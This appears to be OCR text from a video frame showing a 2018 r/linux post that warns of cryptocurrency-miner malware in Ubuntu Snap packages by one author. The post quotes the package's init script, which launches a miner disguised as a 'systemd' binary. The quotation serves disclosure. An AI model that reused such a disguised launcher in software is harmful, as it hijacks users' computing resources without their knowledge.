 my subreddits home - popular - all - random - mod - users | linux - linuxmasterrace - linux_gaming - unixporn - youtube - arch edit »
reddit linux comments
DistroTube (37) | preferences | logout
1567
Caution! The are malware Snaps in Ubuntu
Snaps Store. (self.linux)
submitted 1 day ago * by Kron4ek
Some Snaps (probably all) of Nicolas Tomb
contains miner! This is the content of init
script of 2048buntu package:
#!/bin/bash
currency=bcn
name=2048buntu
{ # try
/snap/$name/current/systemd -u myfirstferrari@pro
} || { # catch
cores=($(grep -c ^processor /proc/cpuinfo))
if (( $cores < 4 )); then
/snap/$name/current/systemd -u myfirstferrari
else
/snap/$name/current/systemd -u myfirstferrari
fi
}
Issue on github:
https://github.com/canonical-websites
/snapcraft.io/issues/651
All snaps of Nicolas Tomb:
https://uappexplorer.com
/snaps?q=author%3ANicolas+Tomb&sort=-
points
Edit.
search
this post was submitted on 12 May 2018
1,567 points (97% upvoted)
shortlink: https://redd.it/8iupdz
rackspace. | vmware
EXTEND YOUR
VMWARE INVESTMENT
INTO THE CLOUD.
MAINTAIN CONTROL WITH OUR
CERTIFIED EXPERTS.
CONTACT AN EXPERT
Submit a new link
Submit a new text post
linux
unsubscribe 302,306 readers
937 users here now
Show my flair on this subreddit. It looks like:
DistroTube (edit)
Malware Found in Ubuntu Snaps - Are Snaps, Flatpaks, PPAs, and the AUR Safe?
DISTROTUBE
ge (link in the description). If you enjoy this video, please like, subscribe and share. Check out "DistroTube" on Dias